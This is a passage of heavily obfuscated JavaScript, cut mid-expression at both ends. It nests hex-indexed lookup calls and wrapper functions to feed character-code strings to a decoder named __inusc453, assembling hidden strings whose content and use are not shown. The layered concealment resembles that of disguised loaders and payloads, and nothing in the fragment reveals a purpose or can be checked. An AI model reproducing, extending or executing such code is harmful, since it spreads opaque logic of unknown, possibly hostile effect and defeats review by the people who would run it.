_0x42473f(-0x3df,0x554,0x22f,-0x65)](__inusc453,_0x11eefe[_0x42473f(0xcfb,0xb03,0xa21,0xaf1)]),_0x11eefe['mqrmd'](__inusc453,_0x11eefe[_0x32a4ab(0x7cc,0x85d,0x718,0x9e3)])),_0x11eefe[_0x32a4ab(0x47d,-0x12d,-0x1d3,0x62e)](__inusc453,_0x42473f(0x408,0x597,0x874,0x72a))),_0x11eefe[_0x42473f(0x799,0xe0,0x34b,0x448)](__inusc453,_0x11eefe[_0x42473f(-0x5d,0x5e1,0x376,0x874)]))+_0x11eefe[_0x42473f(0x38f,0xd1,0x605,0x1ca)](__inusc453,_0x11eefe[_0x42473f(0x9ae,0xa24,0xc07,0xda6)]),_0x11eefe[_0x32a4ab(0x1de,0x442,-0x7,0x116)](_0x11eefe[_0x32a4ab(0x688,0x3ce,0x53d,0xa1)](__inusc453,'121,122,12'+'3,50,104')+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x32a4ab(0x62b,0x23b,0x5b3,0x274)](__inusc453,_0x11eefe[_0x42473f(0x674,0x65a,0x512,-0x89)])),_0x11eefe[_0x32a4ab(0x688,0x32b,0x7ab,0x635)](__inusc453,_0x11eefe['WakML'])+_0x11eefe[_0x42473f(0xcbf,0xc23,0x97d,0x411)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(-0x207,-0x518,-0x415,0xe8)](_0x11eefe[_0x32a4ab(0x850,0xcdc,0x629,0x939)](_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(0xe31,0x463,0xa7e,0x515)]),_0x11eefe[_0x42473f(-0x484,-0x100,0x145,0x14c)](__inusc453,_0x11eefe[_0x42473f(0x360,-0xda,0x37f,-0x163)]))+_0x11eefe[_0x42473f(0xab9,0x7fc,0x6d4,0x9e6)](__inusc453,_0x32a4ab(0x4d4,0x5e6,0x1ca,0x8ba)),_0x11eefe[_0x32a4ab(0x65c,0x457,0x62,0xafd)](__inusc453,_0x42473f(0x6ff,0x8a4,0xb83,0x5f5)+_0x42473f(-0x67,0x85b,0x52f,0x5c3))),_0x11eefe[_0x32a4ab(0x91d,0xdc5,0x56b,0xf78)](_0x11eefe[_0x32a4ab(0x956,0x3d4,0x781,0x388)](_0x11eefe[_0x42473f(0x651,0x492,0x207,-0x13f)](_0x11eefe[_0x42473f(0x73f,0x7d4,0xb90,0xa68)](_0x11eefe['PLibP'](_0x11eefe[_0x42473f(0x9b9,0x66f,0x753,0x8d4)](__inusc453,'99'),__inusc453(_0x11eefe['fYgSl'])),__inusc453(_0x32a4ab(0x675,0xce,0x7db,0x266)+_0x42473f(0x65a,0xd44,0x7ba,0x4e2))),_0x11eefe[_0x42473f(0xee3,0x7e1,0xbc8,0xee4)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x465,0x6e1,-0x49a)])),_0x11eefe[_0x32a4ab(0x786,0x8ba,0x339,0xb11)](__inusc453,_0x11eefe[_0x42473f(0x211,0x1ab,0x106,0x6d)])),_0x11eefe[_0x42473f(0x625,0xb7b,0x6a5,0x822)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x5a0,0x112e,0xb85,0x11cf)](_0x11eefe['DcZqp'](_0x11eefe[_0x32a4ab(-0x3a,0x23f,0x43f,-0xb1)](_0x11eefe[_0x42473f(0x96d,0x6aa,0x4ee,0x613)](__inusc453,_0x11eefe[_0x42473f(0xebd,0xa0e,0xc9b,0xfaa)]),_0x11eefe[_0x42473f(0xb2a,0xf8,0x4ee,-0x14c)](__inusc453,_0x11eefe[_0x42473f(0xbad,0xd8d,0x7f4,0x7eb)]))+_0x11eefe[_0x32a4ab(0x64,0x47e,0x278,0xf9)](__inusc453,_0x11eefe[_0x32a4ab(0x439,0x891,0x45f,0x6e9)]),_0x11eefe[_0x32a4ab(0x20f,0x5ab,0x497,0x417)](__inusc453,'47')),_0x11eefe[_0x32a4ab(0x1f9,0x638,-0x124,-0x439)](__inusc453,_0x42473f(0xd9a,0xe60,0xb82,0x7b3)+'2')),_0x11eefe[_0x32a4ab(0x1c5,0x1c3,0x1ed,0x1e8)](_0x11eefe[_0x42473f(0x16f,0xa6a,0x70d,0x3ba)](__inusc453(_0x11eefe[_0x32a4ab(0x341,0x604,-0x2c5,-0x22e)]),_0x11eefe[_0x32a4ab(0x85e,0xba3,0xe6d,0x5aa)](__inusc453,_0x42473f(0x100c,0x93f,0xb7c,0xf18)+_0x42473f(0x4be,0x751,0x21d,-0x161))),_0x11eefe[_0x42473f(0x721,0x836,0xa66,0x4f8)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xd34,0x507,0xb93)])),_0x11eefe[_0x32a4ab(0x35d,-0x24,-0x2ec,-0x245)](_0x11eefe[_0x32a4ab(-0xe8,-0x6f4,-0x4d8,-0x1e3)](__inusc453,_0x42473f(0x4f6,0x194,0x33b,0x6ae)+_0x42473f(0x5d2,0x26c,0x58d,-0x68)+_0x42473f(0x593,0x4d0,0x19d,0x13d)+'6'),_0x11eefe[_0x32a4ab(0x5ee,0x6e6,0xbb1,0x762)](__inusc453,_0x11eefe[_0x42473f(0xbe5,0x1107,0xb6f,0x774)]))+_0x11eefe[_0x42473f(0xeee,0x8a2,0x984,0x353)](__inusc453,_0x11eefe[_0x42473f(0x12b9,0xcc7,0xd10,0xb25)]),_0x11eefe['fEIOs'](_0x11eefe[_0x42473f(0x780,0xb78,0x67b,0xb8e)](__inusc453(_0x42473f(0xffc,0x730,0xcf3,0xaa3)+_0x32a4ab(0x8d9,0x881,0xd85,0x59b)),_0x11eefe[_0x42473f(0x8be,0xd88,0x93b,0x4b0)](__inusc453,_0x11eefe[_0x42473f(0x780,0xb76,0x538,0x93f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5a7,-0xb1,0xb99,0x341)])),_0x11eefe[_0x32a4ab(0x6b4,0x421,0xab3,0x511)](__inusc453,_0x11eefe['HivSb']),_0x11eefe[_0x42473f(0x4e9,0x17f,0x76c,0xd94)](__inusc453,_0x11eefe['LhorA']),__inusc453(_0x11eefe[_0x42473f(0x8a6,0x1c0,0x657,0xc06)])+_0x11eefe[_0x32a4ab(-0xcb,0x87,0x4c6,0x2cc)](__inusc453,_0x11eefe[_0x42473f(0x577,0x397,0x566,0x374)]),_0x11eefe[_0x42473f(0x8a2,0x6d,0x249,-0x28a)](__inusc453,_0x11eefe['odhFM']),_0x11eefe[_0x32a4ab(0x4b0,0x319,-0x84,0x36e)](_0x11eefe[_0x42473f(0x6e6,0x7d0,0x1c8,-0x15)](__inusc453,_0x11eefe['rvvBZ']),_0x11eefe[_0x32a4ab(0x5d8,0x356,-0xd,0x742)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xa34,0xcf8,0x8a7)])),_0x11eefe[_0x32a4ab(0x5b,-0x100,-0x32b,0x5fc)](_0x11eefe[_0x32a4ab(0x734,0xc81,0x19f,0x38b)](__inusc453(_0x11eefe[_0x32a4ab(0x36f,0x808,-0x27d,0x8a2)]),_0x11eefe[_0x32a4ab(-0x8d,0x563,-0x68e,-0x3f7)](__inusc453,_0x11eefe[_0x32a4ab(0x899,0xdfd,0x689,0x6a4)])),__inusc453(_0x42473f(0xc5a,0x59d,0x874,0x9c8)))+_0x11eefe[_0x32a4ab(0x2e5,0x2f,-0x2db,0xa6)](__inusc453,_0x11eefe[_0x42473f(0x2dc,0x6c3,0x512,0x2b7)]),_0x11eefe[_0x32a4ab(0x82f,0x8cb,0x5f0,0xad7)](_0x11eefe[_0x32a4ab(0x2f3,-0x206,-0x1e9,0x6a3)](_0x11eefe[_0x32a4ab(-0xf9,-0x1f1,-0x79,-0x725)](__inusc453,_0x11eefe[_0x32a4ab(-0x18a,-0x2cc,-0x5a9,0x3d3)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x499,-0x22b,-0x2d4)])),_0x11eefe[_0x42473f(0x208,-0x2f8,0x222,0x71)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x556,-0x3d,0x4f6)])),_0x11eefe['xAKuq'](_0x11eefe[_0x32a4ab(-0x1f9,0x169,0x3c,-0x7cd)](_0x11eefe[_0x42473f(0x8d8,0x853,0x854,0xbc2)](_0x11eefe[_0x32a4ab(0xda,0x2b5,-0x1e9,0x130)](__inusc453,_0x11eefe['ipVnP']),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0xa7a,0x5b6,0x454)])),__inusc453('47')),__inusc453('100,113'))+_0x11eefe[_0x32a4ab(0xa4b,0xd7b,0xee2,0x487)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x105,0x296,-0x2fd)]),_0x11eefe['LcdHu'](_0x11eefe[_0x32a4ab(0x35d,-0x300,0xc7,-0x1c5)](_0x11eefe['OopHv'](_0x11eefe['oHJKE'](__inusc453,_0x11eefe['ikEMK']),__inusc453(_0x11eefe[_0x32a4ab(0x98c,0xa3c,0xe43,0x96e)])),_0x11eefe['mnIdm'](__inusc453,_0x11eefe[_0x42473f(0x4f7,0x383,0x9be,0xee3)])),_0x11eefe['WJSLs'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xf85,0xc48,0xbb0,0x58a)](_0x11eefe['InvCx'](__inusc453,_0x11eefe[_0x42473f(0x1021,0xdd6,0xd24,0x10c0)]),_0x11eefe[_0x32a4ab(0x84d,0xba5,0x2fb,0xa82)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe['xAKuq'](_0x11eefe[_0x42473f(0xb8e,0x9b9,0x85d,0x4d7)](_0x11eefe['qixXR'](_0x11eefe[_0x42473f(0x74b,0xf0,0x300,0x274)](__inusc453,_0x11eefe[_0x42473f(0x1e8,0x137,0x3ed,0x7e8)]),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xbe8,0x95d,0x777)])),__inusc453('112')),_0x11eefe['eDdGJ'](__inusc453,_0x42473f(0x4f3,-0x10d,0x9b,0x14e))),_0x11eefe[_0x42473f(0x2b0,0x447,0xb8,0x90)](_0x11eefe['oTPna'](__inusc453,_0x11eefe[_0x32a4ab(0x9f2,0x3f1,0x75f,0xce7)])+__inusc453(_0x11eefe[_0x32a4ab(0x461,0x334,0x9c2,0x79c)]),__inusc453(_0x11eefe[_0x42473f(0x1175,0xcc1,0xc6e,0x6c4)])),_0x11eefe[_0x42473f(0x936,0x6eb,0x802,0x57a)](_0x11eefe[_0x42473f(0xfe2,0x7d0,0xce8,0xdcc)](__inusc453(_0x11eefe[_0x42473f(0xb12,0xb2b,0x6d6,0x270)])+__inusc453('99'),_0x11eefe[_0x32a4ab(0x9ad,0x405,0x49e,0x4ce)](__inusc453,_0x11eefe[_0x42473f(0x612,0x72f,0xa0b,0x819)])),_0x11eefe[_0x32a4ab(0x3cf,0x840,-0x99,0x70d)](__inusc453,_0x11eefe[_0x42473f(0x2e2,0x135,0x512,0x4d4)])),_0x11eefe[_0x32a4ab(0x1f7,0x2c6,0x1a7,0x6d4)](_0x11eefe['ndDEw'](__inusc453,_0x11eefe[_0x42473f(0x850,0x167,0x65c,0x25c)])+_0x11eefe[_0x42473f(0x6b8,0x3dc,0x2cc,-0x2fb)](__inusc453,_0x11eefe['bIIMi']),__inusc453(_0x32a4ab(0x1d6,0x3a0,0x424,0x2d6))),_0x11eefe[_0x42473f(0x19,0x4c0,0x462,0x5ea)](_0x11eefe['ykdmG'](_0x11eefe['UDwGf'](__inusc453(_0x11eefe[_0x42473f(0x793,0x54,0x512,0x1ba)]),_0x11eefe[_0x32a4ab(0x7d6,0x9fb,0xaef,0x39c)](__inusc453,_0x42473f(0x305,0x28f,0x27d,-0x33f))),__inusc453(_0x11eefe[_0x42473f(0x17f,-0x110,0x419,0x344)])),_0x11eefe['MSHgu'](__inusc453,_0x11eefe[_0x42473f(0x5c3,0xd8,0x512,0x305)])),_0x11eefe[_0x42473f(0x738,0xc96,0x954,0xfac)](_0x11eefe[_0x32a4ab(0x6f9,0xcc,0x4cd,0xeb)](_0x11eefe[_0x42473f(0xb2e,0x9d6,0x8e4,0xa36)](__inusc453,_0x11eefe[_0x42473f(0x62e,0xfbe,0xb8a,0xbbd)]),__inusc453(_0x42473f(0xfe0,0xb07,0xb83,0xb39))),__inusc453(_0x42473f(0x3fc,0x36f,0x9b,-0x3a2))),_0x11eefe['xVHRL'](_0x11eefe['LYSff'](__inusc453,_0x11eefe[_0x42473f(0x1012,0x10b8,0xb8f,0xfcc)]),_0x11eefe['DtuKJ'](__inusc453,_0x32a4ab(0x1d6,-0x3e0,0x3a7,0x1f4))),_0x11eefe['sIpZJ'](__inusc453,_0x11eefe[_0x32a4ab(0x1e0,-0x41c,-0xb2,0x3ad)]),_0x11eefe[_0x42473f(0xf1c,0x580,0xabb,0xc64)](_0x11eefe[_0x32a4ab(0x652,0xcae,0x10,0x251)](_0x11eefe[_0x32a4ab(0x1e4,-0x41a,0x4df,-0x2b2)](__inusc453,_0x42473f(0x44b,0xb42,0x56f,0x220)+'6,115,108'),_0x11eefe[_0x32a4ab(0x649,0xbac,0x7cf,0xa01)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x151,-0x20b,0xf1,0x40c)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x67,0xde,0x190)])),_0x11eefe[_0x42473f(0x2ec,0x4ee,0x59b,0xb7a)](_0x11eefe[_0x42473f(0x1046,0x828,0xce8,0xf1b)](_0x11eefe[_0x32a4ab(0x984,0x3c8,0x8bb,0xd75)](__inusc453,_0x32a4ab(-0x222,-0x757,-0x3ee,0x269)),_0x11eefe[_0x32a4ab(-0xcb,0x3ea,0x56a,0x401)](__inusc453,_0x32a4ab(0x3b9,-0x5e,0x40f,0x4e1)+'9,108,126,'+_0x42473f(-0x442,-0x153,0x12f,0x6b4)+_0x42473f(0xdc1,0xb4b,0xc3e,0x1077)))+_0x11eefe[_0x32a4ab(0x1b2,0x2c9,-0x119,0x3c8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x4b4,-0x486,-0x6cb)]),_0x11eefe['jHual'](__inusc453,_0x11eefe[_0x42473f(0xc,0x3b9,0x512,0x423)])),_0x11eefe['eIIkQ'](_0x11eefe[_0x42473f(0x10d8,0x1144,0xbbe,0x609)](__inusc453,_0x11eefe[_0x42473f(0x90b,0xaca,0xa33,0x4f6)]),_0x11eefe[_0x42473f(0x60d,0x9e5,0x415,0x568)](__inusc453,_0x32a4ab(0x1d6,-0x299,0x62,-0xed))),_0x11eefe[_0x42473f(0x91a,0x113a,0xbf3,0x87f)](_0x11eefe[_0x32a4ab(0x6a2,0x8ff,0x67f,0x686)](__inusc453,_0x11eefe['FjSSB']),__inusc453(_0x11eefe[_0x32a4ab(0x62a,0x23e,0x12d,0x31c)])),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0x52a,0x929,0x61a,0xb9b)](_0x11eefe[_0x42473f(0x3dc,0x293,0x1a4,-0xf8)](_0x11eefe['zIKTh'](__inusc453,_0x42473f(0x990,0xe91,0xc6a,0xf91)),_0x11eefe['fgbSd'](__inusc453,_0x11eefe['dfCJP'])),_0x11eefe[_0x42473f(0x6c5,0x675,0x1dd,0x7d1)](__inusc453,'100')),__inusc453(_0x42473f(0x577,0xfe,0x4ac,0x5cf))),_0x11eefe[_0x32a4ab(0xa3c,0xf99,0x4f0,0x906)](_0x11eefe[_0x32a4ab(0x8af,0x502,0xdae,0x478)](_0x11eefe[_0x32a4ab(0x730,0xbf9,0xd0a,0xbf7)](_0x11eefe[_0x42473f(0xd63,0x611,0x765,0x583)](__inusc453,_0x11eefe['lDNtX']),_0x11eefe[_0x42473f(0xab3,0x409,0x908,0x942)](__inusc453,_0x11eefe[_0x42473f(0x3b2,0xbfa,0x89b,0x485)])),__inusc453(_0x32a4ab(0x61b,0x968,0x2d9,0x778)))+_0x11eefe[_0x42473f(0xf8,0x298,0x185,-0xa)](__inusc453,_0x11eefe[_0x42473f(-0x22,-0x4ce,0x106,-0x432)]),_0x11eefe[_0x32a4ab(0x82b,0x3c9,0xb4c,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x36d,-0xf4,0x4df)])),_0x11eefe['fPymK'](_0x11eefe[_0x42473f(0xa51,0x92d,0x5f7,0x83a)](_0x11eefe[_0x42473f(-0x153,-0x5f,0x4e5,-0xdd)](__inusc453,_0x11eefe[_0x32a4ab(0x2db,-0x37c,0x7cf,-0x87)]),_0x11eefe['sgKIJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x54f,-0x5,-0x1ef)])),_0x11eefe['dTEMR'](__inusc453,_0x11eefe[_0x32a4ab(-0x195,-0x258,-0x353,0x160)])),_0x11eefe[_0x32a4ab(0x2d,0x390,-0x197,-0x48d)](_0x11eefe[_0x32a4ab(0x5d2,0x4d3,0x8a9,0xabc)](_0x11eefe[_0x42473f(0xd83,0x3e2,0x841,0xb17)](__inusc453,_0x11eefe[_0x32a4ab(-0x106,-0x295,-0x366,-0x130)]),_0x11eefe[_0x42473f(0xd82,0x8f4,0xa61,0x7d7)](__inusc453,_0x11eefe['gPzgv'])),_0x11eefe[_0x32a4ab(0x384,0x1b4,0x31e,0x2ff)](__inusc453,_0x42473f(0x30e,0xdb9,0x8f1,0xe87)))+_0x11eefe['pjCQM'](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x779,0x593,0xe7a)]),_0x11eefe[_0x42473f(0xd42,0x3bc,0x85d,0xeb6)](_0x11eefe['EVpxu'](_0x11eefe[_0x32a4ab(-0xeb,-0x607,-0x6cc,0x5c)](_0x11eefe[_0x42473f(0xa63,0x32f,0x984,0x523)](__inusc453,_0x11eefe[_0x42473f(0x48d,0x4d4,0x1ac,0x140)]),__inusc453(_0x11eefe[_0x42473f(0x417,0x45e,0x9b4,0xc77)]))+_0x11eefe[_0x42473f(0xac1,0xdb2,0x765,0x11b)](__inusc453,_0x11eefe[_0x42473f(0xcad,0x472,0x65d,0x34b)]),_0x11eefe[_0x42473f(0x17,0x125,0x27a,0x330)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe[_0x32a4ab(0x23f,0x372,0x29f,-0x1cd)](__inusc453,_0x42473f(-0x2fa,0x2df,0x289,0x636))),_0x11eefe[_0x32a4ab(0x5ad,0x663,0xa81,0x675)](__inusc453,_0x42473f(0xad0,0x654,0x8c7,0xae4)+_0x42473f(0xbb4,0x13a,0x6d3,0x978)+_0x42473f(0x507,0x311,0x81d,0x49e)+'3,55')+_0x11eefe[_0x42473f(0x2c3,-0xf7,0x52d,-0xfa)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xcd7,0x620,0x5be)]),_0x11eefe[_0x32a4ab(0x7e5,0xba6,0x937,0x2d8)](_0x11eefe[_0x42473f(0x290,0xa34,0x7db,0x840)](_0x11eefe[_0x32a4ab(0x56b,0x30,0x381,-0x69)](__inusc453,_0x11eefe[_0x42473f(0x85f,0xb0e,0xabe,0xb69)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,-0x6d4,-0x23a,-0x5de)])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xaa2,0x9fa,0x93a,0x7c0)](_0x11eefe[_0x32a4ab(0x4b5,0xe3,0x51e,0x7a0)](_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x920,0xa52,0xcbc)])+_0x11eefe[_0x42473f(0x187,0xbe5,0x6a5,0x42e)](__inusc453,_0x11eefe[_0x42473f(0x996,0x959,0xd40,0xa3e)]),_0x11eefe[_0x42473f(0xe34,0x1275,0xc71,0xaa3)](__inusc453,_0x11eefe[_0x42473f(0xeaa,0xb15,0xa03,0xb45)])),_0x11eefe[_0x32a4ab(0x1e4,0xe9,-0xe4,0x3ff)](__inusc453,_0x11eefe[_0x42473f(0x465,0x21a,0x512,0x7ba)])),_0x11eefe['DcZqp'](__inusc453(_0x11eefe[_0x42473f(0x2d,0x1c0,0x398,0x891)]),__inusc453(_0x11eefe[_0x42473f(0x6bb,0x85a,0x6a7,0x5ef)])),_0x11eefe[_0x32a4ab(0x436,-0xf5,-0x117,0x779)](__inusc453(_0x11eefe[_0x32a4ab(0x307,0x521,0x8f6,0x25d)])+_0x11eefe[_0x32a4ab(0x466,0x685,0x566,0xa0f)](__inusc453,_0x11eefe[_0x42473f(0x18a,0x470,0x75c,0x8cd)]),__inusc453(_0x11eefe[_0x42473f(0xa8f,0x7b9,0xc6e,0x11e8)])),_0x11eefe[_0x42473f(0x790,0xaba,0xaf7,0x597)](_0x11eefe[_0x32a4ab(-0x1e8,-0x4e1,0x20c,-0x37a)](__inusc453,_0x11eefe['swqGZ']),_0x11eefe[_0x32a4ab(0x6a2,0xc30,0x848,0x5ce)](__inusc453,_0x11eefe[_0x42473f(0xd3c,0x697,0x87d,0xcf3)])),_0x11eefe['YGsYt'](__inusc453(_0x32a4ab(0x65,-0x2d5,0x583,0x611)+'7'),_0x11eefe[_0x32a4ab(-0xd6,0x95,0x50f,-0x6b8)](__inusc453,_0x11eefe[_0x42473f(0x605,0x1b1,0x3fc,0x654)]))+_0x11eefe[_0x32a4ab(0x6ae,0x71e,0xa45,0x547)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['wKFqN'](_0x11eefe[_0x32a4ab(-0x128,0x2f5,-0x72,0x531)](_0x11eefe['NkjLV'](__inusc453,_0x11eefe[_0x42473f(0xa3d,0xba9,0x8c5,0x9fa)]),_0x11eefe['wblGK'](__inusc453,_0x11eefe['naTZn'])),__inusc453(_0x11eefe[_0x42473f(0xa76,-0x2d,0x538,0x46f)])),_0x11eefe[_0x42473f(0xb23,0x951,0xcae,0xae2)](_0x11eefe[_0x32a4ab(0x6a2,0x893,0xcb9,0xbbc)](__inusc453,_0x11eefe[_0x32a4ab(0x5c0,0xa9e,0x3d0,0x2f8)]),_0x11eefe[_0x42473f(0x8c2,0x4f4,0x95e,0x805)](__inusc453,_0x11eefe[_0x42473f(0xc00,0x1144,0xc74,0x745)])),_0x11eefe['PusHS'](_0x11eefe[_0x42473f(0xb5b,0x7ed,0x654,0x7d)](_0x11eefe[_0x32a4ab(-0xd6,0x30b,-0x3b,-0x43)](__inusc453,_0x32a4ab(0x7fb,0x1ef,0xba5,0xbb5)),__inusc453(_0x11eefe['XDjWI'])),_0x11eefe[_0x32a4ab(0xa5f,0xd3f,0x108f,0x4b8)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x8d2,0xd9c,0x385)])),_0x11eefe[_0x42473f(0x964,0x2b8,0x462,0x9f5)](_0x11eefe[_0x32a4ab(0x97f,0x5a3,0x752,0x7f7)](_0x11eefe[_0x32a4ab(-0xa7,-0x1b8,-0x68a,-0x5e)](__inusc453,_0x11eefe[_0x42473f(0x76a,0xb87,0x5af,0x6d6)]),_0x11eefe[_0x32a4ab(0x236,0x264,-0x397,0x45b)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x54e,0x28b,0xb2c)])),_0x11eefe[_0x42473f(0x7a8,0x87f,0x9fa,0xd98)](__inusc453,_0x32a4ab(-0x23b,0x26e,-0x5c9,-0x608))),_0x11eefe[_0x32a4ab(0x611,0x7d8,0x497,0x7c2)](__inusc453(_0x11eefe[_0x32a4ab(0xc9,0x1e0,-0x2ae,0x485)]),_0x11eefe[_0x32a4ab(0x8db,0xe46,0x470,0xd95)](__inusc453,_0x11eefe[_0x42473f(0xbd1,0xc88,0x9df,0x48e)])),_0x11eefe[_0x42473f(0xf43,0xc0a,0xc1e,0x110d)](_0x11eefe[_0x42473f(0x902,0x247,0x61a,0x36f)](_0x11eefe[_0x32a4ab(0x17e,0x1f0,-0x1d3,0x5f7)](_0x11eefe[_0x32a4ab(0x321,0x812,0x318,0x298)](_0x11eefe[_0x32a4ab(0x496,0x25f,0xa2b,0x8e1)](__inusc453,_0x32a4ab(-0x154,-0x1ee,0x112,0x39d)+_0x42473f(-0x3fe,-0x466,0x1a5,-0x2e9)+_0x42473f(0x812,0x812,0xce0,0xbf1)+'2'),_0x11eefe[_0x32a4ab(0x237,0x6c9,0x2ad,-0x1f6)](__inusc453,_0x11eefe[_0x42473f(0x203,0x56c,0x796,0xa3c)]))+__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x7ce,0xfaa,0x795)]),_0x11eefe['PNeXr'](__inusc453,'99')),_0x11eefe['TxGDy'](__inusc453,_0x11eefe['KlzNL'])),__inusc453(_0x32a4ab(0x1d6,0x6d7,-0xdb,-0x350))),_0x11eefe[_0x42473f(0xb5a,0x3c1,0x5c9,0x306)](_0x11eefe[_0x32a4ab(0xa3c,0x6b3,0x1087,0xb36)](_0x11eefe[_0x42473f(0x8a4,0x975,0x7cf,0xbd7)](__inusc453,'103,116,10'+'4,121,105,'+_0x42473f(0xa3c,0xe55,0xa6b,0xf1a)+_0x42473f(0x680,0x720,0xc66,0xad8)),_0x11eefe['cCPWj'](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x80a,0x4d9,0x308)])),_0x11eefe[_0x32a4ab(0x732,0x2ea,0x484,0x234)](__inusc453,_0x11eefe[_0x42473f(0x2ca,0x409,0x512,0x3e5)])),__inusc453(_0x32a4ab(0x8d6,0x986,0x7ec,0x991)+_0x42473f(0x64a,0x876,0x5ab,-0x44)+'121,110,12'+'5,130,56,1'+'10,123,122'),_0x11eefe[_0x32a4ab(0x61a,0xa8d,0x7bf,0x113)](_0x11eefe['rjELP'](_0x11eefe[_0x32a4ab(-0x132,-0x63e,-0x1b9,0x22c)](_0x11eefe['xZcWY'](_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(0xa32,0xeb5,0xf1e,0x969)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x2b5,0x88c,0x334)]),__inusc453(_0x11eefe['PLXBx'])),_0x11eefe[_0x42473f(0x831,0x35a,0x23b,0x882)](__inusc453,_0x11eefe['bhdFt'])),__inusc453(_0x11eefe[_0x42473f(0x825,0x463,0x81a,0xc55)])),_0x11eefe[_0x42473f(0x974,0x2e7,0x33a,-0x2d)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x6e7,-0x548,-0x34e)])),_0x11eefe[_0x32a4ab(0xde,-0xbe,0x732,-0x38c)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x7f8,0x65a,0x80f,0x27d)](__inusc453(_0x11eefe[_0x32a4ab(0x3e9,0x8f2,-0x268,-0x21b)]),__inusc453(_0x11eefe[_0x42473f(0x1c1,0x3c,0x512,0x5b)])),_0x11eefe[_0x32a4ab(0x4c3,0x28c,0x18,0xf2)](_0x11eefe['ezUGX'](__inusc453,_0x11eefe[_0x32a4ab(0x9a7,0xb54,0x829,0x35a)]),__inusc453(_0x11eefe[_0x42473f(0x2f1,0xd15,0x872,0xa69)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2b4,-0x13b,0x5ea)]),_0x11eefe[_0x32a4ab(0x9d8,0xf67,0xba8,0xe6a)](_0x11eefe[_0x32a4ab(0x829,0x2e1,0x7b0,0xb75)](_0x11eefe[_0x42473f(0xabc,0xdf3,0xc31,0x99c)](__inusc453(_0x32a4ab(0x581,-0x9c,0xa74,0x912)+',121,117,1'+_0x42473f(0x476,0x85f,0x8bf,0x8bc)+_0x42473f(0xe74,0x86b,0xbcb,0xeb1)+_0x32a4ab(0x380,0x819,0x755,-0x15c)+_0x42473f(0x15,0x8bb,0x658,0x5e4)),_0x11eefe['Zjhpm'](__inusc453,_0x11eefe['FWoMp'])),__inusc453(_0x11eefe[_0x42473f(0x72c,-0xd0,0x399,0x52a)])),__inusc453(_0x11eefe[_0x42473f(0xf36,0x131b,0xd10,0xb59)])),_0x11eefe[_0x42473f(0x9a2,0x10b4,0xcab,0x762)](__inusc453,_0x11eefe[_0x32a4ab(0x5f0,0x6b2,0x35b,0x8d7)])+__inusc453(_0x11eefe[_0x42473f(0x105d,0x109f,0xd10,0x8a9)]),_0x11eefe[_0x32a4ab(0x96b,0x3a1,0xd91,0x82b)](_0x11eefe['QNQzV'](_0x11eefe[_0x32a4ab(0x4b5,0x632,0xf2,0x4b8)](_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x95a,0xc88,0xf5d,0xea3)]),_0x11eefe['VXrpx'](__inusc453,_0x11eefe['OaSpr'])),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xac2,0xb0b,0x6b9)])),_0x11eefe[_0x42473f(0xc7c,0xc9e,0x9e2,0x1002)](__inusc453,_0x42473f(0x5d8,0xa7c,0x4ac,0x5c2))),_0x11eefe[_0x42473f(0xa1d,0x920,0x72b,0x590)](_0x11eefe[_0x42473f(0x49b,0xa6,0x234,-0x217)](_0x11eefe[_0x42473f(0xb47,0x747,0x7b1,0xb75)](__inusc453,_0x32a4ab(0x561,0x47,0x38e,-0xc3))+_0x11eefe[_0x42473f(0x419,0xa8d,0x841,0x67c)](__inusc453,_0x32a4ab(0x44f,-0x1ca,0x703,0x1e4)+'2'),_0x11eefe[_0x42473f(0xf6f,0x505,0x95e,0x779)](__inusc453,_0x11eefe[_0x32a4ab(0x86a,0xc85,0xe45,0xc26)])),__inusc453(_0x32a4ab(-0xfc,0x42f,0x285,0x3fa))),_0x11eefe[_0x32a4ab(0x4c3,0x67d,0x10b,0x469)](_0x11eefe[_0x42473f(0x79e,0x984,0x715,0x2a3)](__inusc453,_0x11eefe['KNBWY']),__inusc453(_0x11eefe[_0x42473f(0xc9,-0xda,0x512,0x9)])),_0x11eefe['lddvG'](__inusc453,_0x32a4ab(-0x89,0x307,-0x359,-0x5cf)+_0x42473f(0x3ce,0x8b,0x63c,0x492)+_0x32a4ab(0xa59,0xc5e,0x94a,0x846)+',120,119'),_0x11eef